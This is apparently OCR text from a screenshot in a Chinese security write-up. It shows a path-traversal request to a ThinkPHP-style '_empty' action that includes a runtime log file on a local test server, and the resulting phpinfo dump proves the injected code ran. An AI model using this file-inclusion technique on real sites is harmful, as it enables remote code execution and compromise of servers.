 192.168.0.9//index.php/index/user/_empty?name=../../runtime/log/202101/29.log
我的网站
---------------------------------------- [ 2021-01-29T14:18:57+08:00 ] 192.168.0.2 POST
PHP Version 7.0.12
php
System Windows NT BE5E 10.0 build 18363 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
潇湘信安
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini